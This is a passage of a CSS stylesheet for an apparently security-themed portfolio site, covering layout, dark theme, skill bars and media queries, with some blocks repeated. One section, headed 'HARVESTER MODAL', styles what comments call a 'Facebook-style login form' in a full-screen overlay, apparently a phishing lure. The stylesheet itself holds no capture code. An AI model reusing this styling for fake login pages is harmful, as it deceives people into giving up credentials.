  margin-bottom: -15px;
  margin-top: 0%;
}

.footer {
  padding-top: 2rem;
  
}

.footer__container {
  row-gap: 3.5rem;
}

.footer__bg {
  background-color: var(--first-color-second);
  padding: 2rem 0 3rem;
}

.footer__title {
  font-size: var(--h1-font-size);
  margin-bottom: var(--mb-0-25);
}

.footer__subtitle {
  font-size: var(--small-font-size);
}

.footer__links {
  display: flex;
  flex-direction: column;
  row-gap: 1.5rem;
}

.footer__link:hover {
  color: var(--first-color-lighter);
}

.footer__social {
  font-size: 1.25rem;
  margin-right: var(--mb-1-5);
}

.footer__social:hover {
  color: var(--first-color-lighter);
}

.footer__copy {
  font-size: var(--smaller-font-size);
  text-align: center;
  color: #fff;
  margin-top: var(--mb-3);
}

.footer__title,
.footer__subtitle,
.footer__link,
.footer__social {
  color: #fff;
}

/* SCROLL UP */
.scrollup {
  position: fixed;
  right: 1rem;
  bottom: -20%;
  background-color: var(--first-color);
  opacity: 0.8;
  padding: 0 0.3rem;
  border-radius: 0.4rem;
  z-index: var(--z-tooltip);
  transition: 0.4s;
}

.scrollup:hover {
  background-color: var(--first-color-alt);
}

.scrollup__icon {
  font-size: 1.5rem;
  color: #fff;
}

/* Show scroll */
.show-scroll {
  bottom: 5rem;
}

/* SCROLL BAR */
::-webkit-scrollbar {
  width: 0.6rem;
  background-color: var(--scroll-bar-color);
  border-radius: 0.5rem;
}

::-webkit-scrollbar-thumb {
  background-color: var(--scroll-thumb-color);
  border-radius: 0.5rem;
}

::-webkit-scrollbar-thumb:hover {
  background-color: var(--text-color-light);
}

/* MEDIA QUERIES */
/* For small devices */
@media screen and (max-width: 380px) {
  .container {
    margin-left: var(--mb-1);
    margin-right: var(--mb-1);
  }

  .nav__menu {
    padding: 2rem 0.25rem 4rem;
  }

  .nav__list {
    column-gap: 0;
  }

  .home__content {
    grid-template-columns: 0.35fr 3fr;
  }

  .home__blob {
    width: 250px;
  }

  .home__social-icon {
    width: 30px;
  }

  .home__subtitle {
    font-size: 24px;
  }

  .home__description {
    font-size: 18px;
  }

  .home__button {
    font-size: 20px;
  }

  .skills__title {
    font-size: var(--normal-font-size);
  }
  .qualification__data {
    gap: 0.5rem;
  }

  .services__container {
    grid-template-columns: max-content;
    justify-content: center;
  }

  .services__content {
    padding-right: 3.5rem;
  }
  .services__modal {
    padding: 0 0.5rem;
  }

  .project__img {
    width: 200px;
  }

  .testimonial__header,
  .testimonial__data {
    flex-direction: column;
    align-items: center;
  }

  .testimonial__img {
    margin-right: 0;
    margin-bottom: var(--mb-0-25);
  }

  .testimonial__data,
  .testimonial__description {
    text-align: center;
  }
}

/* For medium devices */
@media screen and (min-width: 568px) {
  .home__content {
    grid-template-columns: max-content 1fr 1fr;
  }

  .home__data {
    grid-column: initial;
  }
  .home__img {
    order: 1;
    justify-self: center;
  }

  .about__container,
  .skills_container,
  .portfolio__content,
  .project__container,
  .contact__container,
  .footer__container {
    grid-template-columns: repeat(2, 1fr);
  }

  .qualification__sections {
    display: grid;
    grid-template-columns: 0.6fr;
    justify-content: center;
  }

  @media screen and (min-width: 768px) {
    .container {
      margin-left: auto;
      margin-right: auto;
    }

    .body {
      margin: 0;
    }
    .section {
      padding: 6rem 0 2rem;
    }
    .section__subtitle {
      margin-bottom: 4rem;
    }
    .header {
      top: 0;
      bottom: initial;
    }

    .header,
    .main,
    .footer__container {
      padding: 0 1rem;
    }

    .nav {
      height: calc(var(--header-height) + 1.5rem);
      column-gap: 1rem;
    }
    .nav__icon,
    .nav__close,
    .nav__toggle {
      display: none;
    }

    .nav__list {
      display: flex;
      column-gap: 2rem;
    }

    .nav__menu {
      margin-left: auto;
    }
    .change-theme {
      margin: 0;
    }

    .home__container {
      row-gap: 5rem;
    }

    .home__content {
      padding-top: 5.5rem;
      column-gap: 2rem;
    }
    .home__blob {
      width: 300px;
    }
    .home__scroll {
      display: block;
    }
    .home__scroll-button {
      margin-left: 3rem;
    }
    .about__container {
      column-gap: 5rem;
    }
    .about__img {
      width: 350px;
    }
    .about__description {
      text-align: initial;
    }
    .about__info {
      justify-content: space-between;
    }
    .about__buttons {
      justify-content: initial;
    }
    .qualification__tabs {
      justify-content: center;
    }
    .qualification__button {
      margin: 0 var(--mb-1);
    }

    .qualification__sections {
      grid-template-columns: 0.5fr;
    }
    .services__container {
      grid-template-columns: repeat(3, 218px);
      justify-content: center;
    }
    .services__icon {
      font-size: 2rem;
    }
    .services__content {
      padding: 6rem 0 2rem 2.5rem;
    }

    .services__modal-content {
      width: 450px;
    }
    .portfolio__img {
      width: 320px;
    }
    .portfolio__content {
      align-items: center;
    }
    .project {
      text-align: initial;
    }
    .project__bg {
      background: none;
    }
    .project__container {
      background-color: var(--first-color-second);
      border-radius: 1rem;
      padding: 1.5rem;
      grid-template-columns: 1fr max-content;
      column-gap: 3rem;
    }
    .project__data {
      padding-top: 0.8rem;
    }
    .footer__container {
      grid-template-columns: repeat(3, 1fr);
    }
    .footer__bg {
      padding: 3rem 0 3.5rem;
    }

    .footer__links {
      flex-direction: row;
      column-gap: 2rem;
    }
    .footer__socials {
      justify-self: flex-end;
    }
    .footer__copy {
      margin-top: 4.5rem;
    }
  }
}

/* For large devices */
@media screen and (min-width: 1024px) {
  body {
    margin: 0;
  }

  .header,
  .main,
  .footer__container {
    padding: 0;
  }
  .home__blob {
    width: 320px;
  }
  .home__social {
    transform: translateX(-6rem);
  }
  .services__container {
    grid-template-columns: repeat(3, 238px);
  }
  .portfolio__content {
    column-gap: 5rem;
  }

  .project__container {
    padding-bottom: 30px;
  }

  .swiper-portfolio-icon {
    font-size: 3.5rem;
  }
  .swiper-button-prev {
    left: -3.5rem;
  }
  .swiper-button-next {
    right: -3.5rem;
  }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: -4.5rem;
  }

  .contact__form {
    width: 460px;
  }
  .contact__inputs {
    grid-template-columns: repeat(2, 1fr);
  }

  #login-container {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
  /* HARVESTER MODAL */
  /*=============== MODAL ===============*/

.modal{
  height: 100vh;
  display: grid;
  place-items: center;
}

.modal__button{
  cursor: pointer;
  border: none;
  outline: none;
  font-size: var(--normal-font-size);
  font-family: var(--body-font);
  background-color: var(--first-color);
  color: #FFF;
  padding: 1rem 1.25rem;
  border-radius: .5rem;
  transition: .3s;
}

.modal__button:hover{
  background-color: none;
}

.modal__container{
  position: relative;
  height: 100%;
  top: 50%;
  left: 50%;
  background-color: hsla(var(--hue), 18%, 75%, .8);
  width: 100%;
  height: 100%;
  display: grid;
  align-items: flex-end;
  overflow: hidden;
  transition: all .5s;
  z-index: 9999;
  visibility: hidden;
  opacity: 0;

  /*=== Effect 3 ===*/
  /* perspective: 1000px; */
}

.modal__content{
  position: relative;
  background-color: var(--container-color);
  text-align: center;
  padding: 3rem 2rem 2rem;
  border-radius: 1rem 1rem 0 0;
  transition: all .5s;

  /*=== Effect 1 ===*/
  transform: translateY(10%);

  /*=== Effect 2 ===*/
  /* transform: scale(.5) translateY(10%); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(65deg) scale(.75) translateY(10%);
  transform-origin: 50% 100%; */
}

.modal__img{
  padding-top: 5%;
  padding-bottom: 10%;
  width: 100%;
  display:inline-flex;
}

.modal__close{
  border-radius: .25rem;
  font-size: 16px;
  top: 2rem;
  right: 2rem;
  cursor: pointer;
}

.modal__title{
  font-size: 20px;
  color: var(--title-color);
  font-weight: 500;
  padding-bottom: 2rem;
}

.modal__description{
  margin-bottom: 1.5rem;
}

.modal__button-width{
  width: 100%;
}

.modal__button-link{
  width: 100%;
  cursor: pointer;
  background-color: transparent;
  color: var(--title-color);
  font-weight: 500;
  display: inline;
}

body.modal-open {
  overflow: hidden;
  }
  
  .modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9998;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  }
  
  .show-modal .modal-overlay {
  opacity: 1;
  }

/* Show modal */
.show-modal{
  visibility: visible;
  opacity: 1;
}

.show-modal .modal__content{
  /*=== Effect 1 ===*/
  transform: translateY(0);

  /*=== Effect 2 ===*/
  /* transform: scale(1) translateY(0); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(0) scale(1) translateY(0); */
}

/*=============== BREAKPOINTS ===============*/
/* For small devices */
@media screen and (min-width: 576px){
  .modal__content{
    margin: auto;
    width: 380px;
    border-radius: 1.25rem;
  }

  .modal__img{
    margin-top: -5%;
    width: 100%;
  }
}

/* Facebook-style login form */

.modal__container form {
  display: flex;
  flex-direction: column;
}

.modal__container label {
  font-weight: 500;
  display: flex;
  font-size: 12px;
  padding-bottom: .5rem;
}

.modal__container input {
  margin-bottom: 20px;
  padding: 12px;
  border-radius: 5px;
  border: none;
  background-color: #F2F2F2;
  font-size: 14px;
  color: #5e5e5e;
}

.modal__container input:focus {
  outline: none;
}

@media screen and (max-width: 768px) {
  .modal__content {
    width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .modal__content {
    width: 100%;
  }
}
/* Do not modify unless you know what you're doing. */

/*  GOOGLE FONTS */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap");

/* VARIABLES CSS */
:root {
  --header-height: 3rem;

  /* Colors */
  /* Change favorite color */
  --hue-color: 0; /*Purple 250 - Green 142 - Blue 230 - Pink 340*/

  /* HSL color mode */
  --first-color: hsl(0, 81%, 38%);
  --first-color-second: hsl(0, 81%, 38%);
  --first-color-alt: hsl(var(--hue-color), 57%, 53%);
  --first-color-lighter: hsl(var(--hue-color), 92%, 85%);
  --title-color: hsl(var(--hue-color), 8%, 15%);
  --text-color: hsl(var(--hue-color), 8%, 45%);
  --text-color-light: hsl(var(--hue-color), 8%, 65%);
  --input-color: hsl(var(--hue-color), 70%, 96%);
  --body-color: hsl(var(--hue-color), 60%, 99%);
  --container-color: #fff;
  --scroll-bar-color: hsl(var(--hue-color), 12%, 90%);
  --scroll-thumb-color: hsl(var(--hue-color), 12%, 80%);

  /* Font and typography */
  --body-font: "Poppins", sans-serif;

  /* .5rem = 8px, 1rem = 16px, 1.5rem = 24px ... */
  --big-font-size: 2rem;
  --h1-font-size: 1.5rem;
  --h2-font-size: 1.25rem;
  --h3-font-size: 1.125rem;
  --normal-font-size: 0.938rem;
  --small-font-size: 0.813rem;
  --smaller-font-size: 0.75rem;

  /* Font weight */
  --font-medium: 500;
  --font-semi-bold: 600;

  /* Margenes Bottom */
  /* .25rem = 4px, .5rem = 8px, .75rem = 12px ... */
  --mb-0-25: 0.25rem;
  --mb-0-5: 0.5rem;
  --mb-0-75: 0.75rem;
  --mb-1: 1rem;
  --mb-1-5: 1.5rem;
  --mb-2: 2rem;
  --mb-2-5: 2.5rem;
  --mb-3: 3rem;

  /* z index */
  --z-tooltip: 10;
  --z-fixed: 100;
  --z-modal: 1000;
}

/* Font size for large devices */
@media screen and (min-width: 968px) {
  :root {
    --big-font-size: 3rem;
    --h1-font-size: 2.25rem;
    --h2-font-size: 1.5rem;
    --h3-font-size: 1.25rem;
    --normal-font-size: 1rem;
    --small-font-size: 0.875rem;
    --smaller-font-size: 0.813rem;
  }
}

/* Variables Dark theme */
body.dark-theme {
  /* HSL color mode */
  --first-color-second: #CF0A0A;
  --title-color: hsl(var(--hue-color), 8%, 95%);
  --text-color: hsl(var(--hue-color), 8%, 45%);
  --text-color-light: hsl(var(--hue-color), 8%, 75%);
  --input-color: hsl(var(--hue-color), 29%, 16%);
  --body-color: #000000;
  --container-color: rgb(14, 14, 14);
  --scroll-bar-color: hsl(var(--hue-color), 12%, 48%);
  --scroll-thumb-color: hsl(var(--hue-color), 12%, 36%);
}

/* Button Dark/Light */
.nav__btns {
  display: flex;
  align-items: center;
}

.change-theme {
  font-size: 1.25rem;
  color: var(--title-color);
  margin-right: var(--mb-1);
  cursor: pointer;
}

.change-theme:hover {
  color: var(--first-color);
}

/* BASE */

* {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0 0 var(--header-height) 0;
  font-family: var(--body-font);
  font-size: var(--normal-font-size);
  background-color: var(--body-color);
  color: var(--text-color);
}

h1,
h2,
h3,
h4 {
  color: var(--title-color);
  font-weight: var(--font-semi-bold);
}

ul {
  list-style: none;
}

a {
  text-decoration: none;
}

img {
  width: 100%;
  height: auto;
}

/* REUSABLE CSS CLASSES */
.section {
  padding: 2rem 0 4rem;
  margin-bottom: 40px;
}

.section__title {
  font-size: var(--h1-font-size);
}

.section__subtitle {
  display: block;
  font-size: var(--small-font-size);
  margin-bottom: var(--mb-2);
}

.section__title,
.section__subtitle {
  text-align: center;
}

/* LAYOUT */

.container {
  max-width: 768px;
  margin-left: var(--mb-1-5);
  margin-right: var(--mb-1-5);
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.header {
  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: var(--z-fixed);
  background-color: var(--body-color);
}

/* NAV */

.nav {
  max-width: 968px;
  height: var(--header-height);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.nav__logo,
.nav__toggle {
  color: var(--title-color);
  font-weight: var(--font-medium);
}

.nav__logo:hover {
  color: var(--first-color);
}

.nav__toggle {
  font-size: 1.1rem;
  cursor: pointer;
}

.nav__toggle:hover {
  color: var(--first-color);
}

@media screen and (max-width: 767px) {
  .nav__menu {
    position: fixed;
    bottom: -100%;
    left: 0;
    width: 100%;
    background-color: var(--body-color);
    padding: 2rem 1.5rem 4rem;
    box-shadow: 0 -1px 4px rgba(0, 0, 0, 0.15);
    border-radius: 1.5rem 1.5rem 0 0;
    transition: 0.3s;
  }
}

.nav__list {
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}
.nav__link {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: var(--small-font-size);
  color: var(--title-color);
  font-weight: var(--font-medium);
}

.nav__link:hover {
  color: var(--first-color);
}

.nav__icon {
  font-size: 1.2rem;
}

.nav__close {
  position: absolute;
  right: 1.3rem;
  bottom: 0.5rem;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--first-color);
}

.nav__close:hover {
  color: var(--first-color-alt);
}

/* show menu */
.show-menu {
  bottom: 0;
}

/* Active link */
.active-link {
  color: var(--first-color);
}

/* Change background header */
.scroll-header {
  box-shadow: 0 -1px 4px rgba(0, 0, 0, 0.15);
}

/* HOME */

.home__container {
  gap: 1rem;
}

.home__content {
  grid-template-columns: 0.5fr 3fr;
  padding-top: 3.5rem;
  align-items: center;
}

.home__social {
  display: grid;
  grid-template-columns: max-content;
  row-gap: 1rem;
}

.home__social-icon {
  font-size: 1.25rem;
  color: var(--first-color);
}

.home__social-icon:hover {
  color: var(--first-color-alt);
}

.home__blob {
  width: 200px;
  fill: var(--first-color);
}

.home__blob-img {
  width: 250px;
}

.home__data {
  grid-column: 1/3;
}

.home__title {
  font-size: var(--big-font-size);
}

.home__subtitle {
  font-size: var(--h3-font-size);
  color: var(--text-color);
  font-weight: var(--font-medium);
  margin-bottom: var(--mb-0-75);
}

.home__description {
  margin-bottom: var(--mb-2);
}

.home__scroll {
  display: none;
}

.home__scroll-button {
  color: var(--first-color);
  transition: 0.3s;
}

.home__scroll-button:hover {
  transform: translateY(0.25rem);
}

.home__scroll-mouse {
  font-size: 2rem;
}

.home__scroll-name {
  font-size: var(--small-font-size);
  color: var(--title-color);
  font-weight: var(--font-medium);
  margin-right: var(--mb-0-25);
}

.home__scroll-arrow {
  font-size: 1.25rem;
}
/* BUTTONS */

.button {
  display: inline-block;
  background-color: var(--first-color);
  color: #fff;
  padding: 1rem;
  font-family: var(--body-font);
  font-weight: var(--font-semi);
  border-radius: .5rem;
  transition: .3s;
}

.button:hover {
  background-color: var(--first-color-alt);
}

.button__icon {
  font-size: 1.2rem;
  margin-left: var(--mb-0-5);
  transition: 0.3s;
}

.button--white {
  background-color: #fff;
  color: var(--first-color);
}

.button--white:hover {
  background-color: #fff;
}

.contact__button {
  border: none;
  outline: none;
  font-size: var(--normal-font-size);
  cursor: pointer;
  margin-left: auto;
}

.button--flex {
  display: inline-flex;
  align-items: center;
  transition: 0.3s;
}

.button--small {
  padding: 0.75rem 1rem;
}

.button--link {
  padding: 0;
  background-color: transparent;
  color: var(--first-color);
}

.button--link:hover {
  background-color: transparent;
  color: var(--first-color-alt);
}

/* ABOUT */
.about__img {
  width: 200px;
  border-radius: 2rem;
  justify-self: center;
  align-items: center;
}

.about__description {
  text-align: center;
  margin-bottom: var(--mb-2-5);
}

.about__info {
  display: flex;
  justify-content: space-evenly;
  margin-bottom: var(--mb-2-5);
}

.about__info-title {
  font-size: var(--h2-font-size);
  font-weight: var(--font-semi-bold);
  color: var(--title-color);
}

.about__info-name {
  font-size: var(--smaller-font-size);
}

.about__info-title,
.about__info-name {
  display: block;
  text-align: center;
}

.about__buttons {
  display: flex;
  justify-content: center;
}

/* SKILLS */

.skills__container {
  row-gap: 0;
}

.skills__header {
  display: flex;
  align-items: center;
  margin-bottom: var(--mb-2-5);
  cursor: pointer;
}

.skills__icon,
.skills__arrow {
  font-size: 2rem;
  color: var(--first-color);
}

.skills__icon {
  margin-right: var(--mb-0-75);
}

.skills__title {
  font-size: var(--h3-font-size);
  padding-left: 1rem;
}

.skills__subtitle {
  padding-left: 1rem;
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.skills__arrow {
  margin-left: auto;
  transition: 0.4s;
}

.skills__list {
  row-gap: 1.5rem;
  padding-left: 2.7rem;
}

.skills__titles {
  display: flex;
  justify-content: space-between;
  margin-bottom: var(--mb-0-5);
}

.skills__name {
  font-size: var(--normal-font-size);
  font-weight: var(--font-medium);
}

.skills__bar,
.skills__percentage {
  height: 5px;
  border-radius: 0.25rem;
}

.skills__bar {
  background-color: var(--first-color-lighter);
}

.skills__percentage {
  display: block;
  background-color: var(--first-color);
}

.skills__python {
  width: 90%;
}

.skills__bash {
  width: 50%;
}

.skills__html {
  width: 70%;
}

.skills__css {
  width: 45%;
}

.skills__js {
  width: 25%;
}

.skills__php {
  width: 65%;
}

.skills__vuln {
  width: 65%;
}

.skills__pentest {
  width: 40%;
}

.skills__network {
  width: 50%;
}

.skills__websec {
  width: 70%;
}

.skills__ps {
  width: 90%;
}

.skills__ai {
  width: 70%;
}

.skills__close .skills__list {
  height: 0;
  overflow: hidden;
}

.skills__open .skills__list {
  height: max-content;
  margin-bottom: var(--mb-2-5);
}

.skills__open .skills__arrow {
  transform: rotate(-180deg);
}

/* QUALIFICATION */
.qualification__tabs {
  display: flex;
  justify-content: space-evenly;
  margin-bottom: var(--mb-2);
}

.qualification__button {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
  cursor: pointer;
}

.qualification__button:hover {
  color: var(--first-color);
}

.qualification__icon {
  font-size: 1.8rem;
  margin-right: var(--mb-0-25);
}

.qualification__data {
  display: grid;
  grid-template-columns: 1fr max-content 1fr;
  column-gap: 1.5rem;
}

.qualification__title {
  font-size: var(--normal-font-size);
  font-weight: var(--font-medium);
}

.qualification__subtitle {
  display: inline-block;
  font-size: var(--small-font-size);
  margin-bottom: var(--mb-1);
}

.qualification__calendar {
  font-size: var(--smaller-font-size);
  color: var(--text-color-light);
  /* margin-bottom: var(--mb-1) */
}

.qualification__rounder {
  display: inline-block;
  width: 13px;
  height: 13px;
  background-color: var(--first-color);
  border-radius: 50%;
}

.qualification__line {
  display: block;
  width: 1px;
  height: 100%;
  background-color: var(--first-color);
  transform: translate(6px, -7px);
}

.qualification__content[data-content] {
  display: none;
}

.qualification__active[data-content] {
  display: block;
}

.qualification__button.qualification__active {
  color: var(--first-color);
}

/* SERVICES */
.services__container {
  gap: 1.5rem;
  grid-template-columns: repeat(2, 1fr);
}

.services__content {
  position: relative;
  background-color: var(--container-color);
  padding: 3.5rem 0.5rem 1.25rem 1.5rem;
  border-radius: 0.25rem;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
  transition: 0.3s;
}

.services__content:hover {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
}

.services__icon {
  display: block;
  font-size: 1.5rem;
  color: var(--first-color);
  margin-bottom: var(--mb-1);
}

.services__title {
  font-size: var(--h3-font-size);
  margin-bottom: var(--mb-1);
  font-weight: var(--font-medium);
}

.services__button {
  cursor: pointer;
  font-size: var(--small-font-size);
}

.services__button:hover .button__icon {
  transform: translateX(0.25rem);
}

.services__modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 1rem;
  z-index: var(--z-modal);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

.services__modal-content {
  position: relative;
  background-color: var(--container-color);
  padding: 1.5rem;
  border-radius: 0.5rem;
}

.services__modal-services {
  row-gap: 1rem;
}

.services__modal-service {
  display: flex;
}

.services__modal-title {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
  margin-bottom: var(--mb-1-5);
}

.services__modal-close {
  position: absolute;
  top: 1rem;
  right: 1rem;
  font-size: 1.5rem;
  color: var(--first-color);
  cursor: pointer;
}

.services__modal-icon {
  color: var(--first-color);
  margin-right: var(--mb-0-25);
}

/* Active Modal */
.active-modal {
  opacity: 1;
  visibility: visible;
}

/* PORTFOLIO */
.portfolio__container {
  overflow: initial;
}

.portfolio__content {
  padding: 0 1.5rem;
}

.portfolio__img {
  width: 265px;
  border-radius: 0.5rem;
  justify-self: center;
}

.portfolio__title {
  font-size: var(--h3-font-size);
  margin-bottom: var(--mb-0-5);
}

.portfolio__description {
  margin-bottom: var(--mb-0-75);
}

.portfolio__button:hover .button__icon {
  transform: translateX(0.25rem);
}

.swiper-button-prev::after,
.swiper-button-next::after {
  content: "";
}

.swiper-portfolio-icon {
  font-size: 2rem;
  color: var(--first-color);
}

.swiper-button-prev {
  left: -0.5rem;
}

.swiper-button-next {
  right: -0.5rem;
}

.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: -2.5rem;
}

.swiper-pagination-bullet-active {
  background-color: var(--first-color);
}

.swiper-button-prev,
.swiper-button-next,
.swiper-pagination-bullet {
  outline: none;
}
/* PROJECT IN MIND */
.project {
  text-align: center;
}

.project__bg {
  background-color: var(--first-color-second);
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.project__title {
  font-size: var(--h2-font-size);
  margin-bottom: var(--mb-0-75);
}

.project__description {
  margin-bottom: var(--mb-1-5);
}

.project__title,
.project__description {
  color: #fff;
}

.project__img {
  width: 232px;
  justify-self: center;
}

/* TESTIMONIAL */
.testimonial__data,
.testimonial__header {
  display: flex;
}

.testimonial__data {
  justify-content: space-between;
  margin-bottom: var(--mb-1);
}

.testimonial__img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: var(--mb-0-75);
}

.testimonial__name {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
}

.testimonial__client {
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.testimonial__description {
  margin-bottom: var(--mb-2-5);
}

.testimonial__icon-star {
  color: var(--first-color);
}

.swiper-container .swiper-pagination-testimonial {
  bottom: 0;
}

/* CONTACT ME */
.contact__container {
  row-gap: 3rem;
}

.contact__information {
  display: flex;
  margin-bottom: var(--mb-2);
}

.contact__icon {
  font-size: 1.5rem;
  color: var(--first-color);
  margin-right: var(--mb-0-75);
}

.content__title {
  font-size: var(--h3-font-size);
  font-weight: var(--font-medium);
}

.contact__subtitle {
  font-size: var(--small-font-size);
  color: var(--text-color-light);
}

.contact__content {
  background-color: var(--input-color);
  border-radius: 0.5rem;
  padding: 0.75rem 1rem 0.25rem;
}

.contact__label {
  font-size: var(--smaller-font-size);
  color: var(--title-color);
}

.contact__input {
  width: 100%;
  background-color: var(--input-color);
  color: var(--text-color);
  font-family: var(--body-font);
  font-size: var(--normal-font-size);
  border: none;
  outline: none;
  padding: 0.25rem 0.5rem 0.5rem 0;
}

/* FOOTER */
.login-footer{
  font-size: 12px;
  text-align: center;
  margin-top: 30px;
  margin-bottom: -10px;
  color: #888;
  
}

.footer-hrline {
  border: 0;
  height: 1px;
  background-color: #888;
  margin-bottom: -15px;
  margin-top: 0%;
}

.footer {
  padding-top: 2rem;
  
}

.footer__container {
  row-gap: 3.5rem;
}

.footer__bg {
  background-color: var(--first-color-second);
  padding: 2rem 0 3rem;
}

.footer__title {
  font-size: var(--h1-font-size);
  margin-bottom: var(--mb-0-25);
}

.footer__subtitle {
  font-size: var(--small-font-size);
}

.footer__links {
  display: flex;
  flex-direction: column;
  row-gap: 1.5rem;
}

.footer__link:hover {
  color: var(--first-color-lighter);
}

.footer__social {
  font-size: 1.25rem;
  margin-right: var(--mb-1-5);
}

.footer__social:hover {
  color: var(--first-color-lighter);
}

.footer__copy {
  font-size: var(--smaller-font-size);
  text-align: center;
  color: #fff;
  margin-top: var(--mb-3);
}

.footer__title,
.footer__subtitle,
.footer__link,
.footer__social {
  color: #fff;
}

/* SCROLL UP */
.scrollup {
  position: fixed;
  right: 1rem;
  bottom: -20%;
  background-color: var(--first-color);
  opacity: 0.8;
  padding: 0 0.3rem;
  border-radius: 0.4rem;
  z-index: var(--z-tooltip);
  transition: 0.4s;
}

.scrollup:hover {
  background-color: var(--first-color-alt);
}

.scrollup__icon {
  font-size: 1.5rem;
  color: #fff;
}

/* Show scroll */
.show-scroll {
  bottom: 5rem;
}

/* SCROLL BAR */
::-webkit-scrollbar {
  width: 0.6rem;
  background-color: var(--scroll-bar-color);
  border-radius: 0.5rem;
}

::-webkit-scrollbar-thumb {
  background-color: var(--scroll-thumb-color);
  border-radius: 0.5rem;
}

::-webkit-scrollbar-thumb:hover {
  background-color: var(--text-color-light);
}

/* MEDIA QUERIES */
/* For small devices */
@media screen and (max-width: 380px) {
  .container {
    margin-left: var(--mb-1);
    margin-right: var(--mb-1);
  }

  .nav__menu {
    padding: 2rem 0.25rem 4rem;
  }

  .nav__list {
    column-gap: 0;
  }

  .home__content {
    grid-template-columns: 0.35fr 3fr;
  }

  .home__blob {
    width: 250px;
  }

  .home__social-icon {
    width: 30px;
  }

  .home__subtitle {
    font-size: 24px;
  }

  .home__description {
    font-size: 18px;
  }

  .home__button {
    font-size: 20px;
  }

  .skills__title {
    font-size: var(--normal-font-size);
  }
  .qualification__data {
    gap: 0.5rem;
  }

  .services__container {
    grid-template-columns: max-content;
    justify-content: center;
  }

  .services__content {
    padding-right: 3.5rem;
  }
  .services__modal {
    padding: 0 0.5rem;
  }

  .project__img {
    width: 200px;
  }

  .testimonial__header,
  .testimonial__data {
    flex-direction: column;
    align-items: center;
  }

  .testimonial__img {
    margin-right: 0;
    margin-bottom: var(--mb-0-25);
  }

  .testimonial__data,
  .testimonial__description {
    text-align: center;
  }
}

/* For medium devices */
@media screen and (min-width: 568px) {
  .home__content {
    grid-template-columns: max-content 1fr 1fr;
  }

  .home__data {
    grid-column: initial;
  }
  .home__img {
    order: 1;
    justify-self: center;
  }

  .about__container,
  .skills_container,
  .portfolio__content,
  .project__container,
  .contact__container,
  .footer__container {
    grid-template-columns: repeat(2, 1fr);
  }

  .qualification__sections {
    display: grid;
    grid-template-columns: 0.6fr;
    justify-content: center;
  }

  @media screen and (min-width: 768px) {
    .container {
      margin-left: auto;
      margin-right: auto;
    }

    .body {
      margin: 0;
    }
    .section {
      padding: 6rem 0 2rem;
    }
    .section__subtitle {
      margin-bottom: 4rem;
    }
    .header {
      top: 0;
      bottom: initial;
    }

    .header,
    .main,
    .footer__container {
      padding: 0 1rem;
    }

    .nav {
      height: calc(var(--header-height) + 1.5rem);
      column-gap: 1rem;
    }
    .nav__icon,
    .nav__close,
    .nav__toggle {
      display: none;
    }

    .nav__list {
      display: flex;
      column-gap: 2rem;
    }

    .nav__menu {
      margin-left: auto;
    }
    .change-theme {
      margin: 0;
    }

    .home__container {
      row-gap: 5rem;
    }

    .home__content {
      padding-top: 5.5rem;
      column-gap: 2rem;
    }
    .home__blob {
      width: 300px;
    }
    .home__scroll {
      display: block;
    }
    .home__scroll-button {
      margin-left: 3rem;
    }
    .about__container {
      column-gap: 5rem;
    }
    .about__img {
      width: 350px;
    }
    .about__description {
      text-align: initial;
    }
    .about__info {
      justify-content: space-between;
    }
    .about__buttons {
      justify-content: initial;
    }
    .qualification__tabs {
      justify-content: center;
    }
    .qualification__button {
      margin: 0 var(--mb-1);
    }

    .qualification__sections {
      grid-template-columns: 0.5fr;
    }
    .services__container {
      grid-template-columns: repeat(3, 218px);
      justify-content: center;
    }
    .services__icon {
      font-size: 2rem;
    }
    .services__content {
      padding: 6rem 0 2rem 2.5rem;
    }

    .services__modal-content {
      width: 450px;
    }
    .portfolio__img {
      width: 320px;
    }
    .portfolio__content {
      align-items: center;
    }
    .project {
      text-align: initial;
    }
    .project__bg {
      background: none;
    }
    .project__container {
      background-color: var(--first-color-second);
      border-radius: 1rem;
      padding: 1.5rem;
      grid-template-columns: 1fr max-content;
      column-gap: 3rem;
    }
    .project__data {
      padding-top: 0.8rem;
    }
    .footer__container {
      grid-template-columns: repeat(3, 1fr);
    }
    .footer__bg {
      padding: 3rem 0 3.5rem;
    }

    .footer__links {
      flex-direction: row;
      column-gap: 2rem;
    }
    .footer__socials {
      justify-self: flex-end;
    }
    .footer__copy {
      margin-top: 4.5rem;
    }
  }
}

/* For large devices */
@media screen and (min-width: 1024px) {
  body {
    margin: 0;
  }

  .header,
  .main,
  .footer__container {
    padding: 0;
  }
  .home__blob {
    width: 320px;
  }
  .home__social {
    transform: translateX(-6rem);
  }
  .services__container {
    grid-template-columns: repeat(3, 238px);
  }
  .portfolio__content {
